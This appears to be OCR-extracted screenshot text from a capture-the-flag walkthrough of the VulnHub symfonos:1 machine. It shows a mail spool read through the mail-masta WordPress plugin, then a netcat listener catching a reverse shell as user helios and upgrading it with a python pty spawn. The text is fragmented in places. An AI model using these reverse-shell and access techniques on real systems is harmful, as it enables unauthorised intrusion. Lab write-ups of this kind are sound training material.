 Mozilla Firefox
symfonos.local/h3l105/w
symfonos.local/h3l105/wp-content/plugin
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path:
X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by
symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun
2019 21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron
Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-
Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-
Encoding: 8bit X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-
Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28
Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From
MAILER-DAEMON Thu Dec 8 11:15:37 2022 Return-Path: <> X-Original-To:
helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain
Received: by symfonos.localdomain (Postfix) id 2223A40B52; Thu, 8 Dec
2022 11:15:37 -0600 (CST) Date: Thu, 8 Dec 2022 11:15:37 -0600 (CST)
From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System)
Subject: Undelivered Mail Returned to Sender To:
helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-Version:
1.0 Content-Type: multipart/report; report-type=delivery-status;
boundary="2EE7C40AB0.1670519737/symfonos.localdomain" Content-
Transfer-Encoding: 8bit Message-Id:
<20221208171537.2223A40B52@symfonos.localdomain> This is a MIME-
encapsulated message. --2EE7C40AB0.1670519737/symfonos.localdomain
Content-Description: Notification Content-Type: text/plain; charset=utf-8
Content-Transfer-Encoding: 8bit This is the mail system at host
symfonos.localdomain. I'm sorry to have to inform you that your message
could not be delivered to one or more recipients. It's attached below. For
further assistance, please send mail to postmaster. If you do so, please
include this problem report. You can delete your own text from the attached
returned message. The mail system : Host or domain name not found. Name
service error for name=blah.com type=MX: Host not found, try again
--2EE7C40AB0.1670519737/symfonos.localdomain Content-Description:
/bin/bash
/bin/bash 62x41
┌─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.10.2] from (UNKNOWN) [10.10.10.9] 42982
id
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom
),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netde
v)
which python3
/usr/bin/python3
python3 -c 'import pty;pty.spawn("/bin/bash")'
<h3l105/wp-content/plugins/mail-masta/inc/campaign$ export TER
M=xterm
export TERM=xterm
helios@symfonos:/var/www/html/h3l105/wp-content/plugins/mail-m
^Za/inc/campaign$
[1]+  Stopped                 nc -lnvp 1234
┌─[✗]─[a7@Parrot]─[~/Desktop/vulnHub/symfonos:1]
└──╼ $stty raw -echo;fg
nc -lnvp 1234
helios@symfonos:/var/www/html/h3l105/wp-content/plugins/mail-m
idc/campaign$
uid=1000(helios) gid=1000(helios) groups=1000(helios),24(cdrom
),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netde
v)
helios@symfonos:/var/www/html/h3l105/wp-content/plugins/mail-m
/inc/campaign$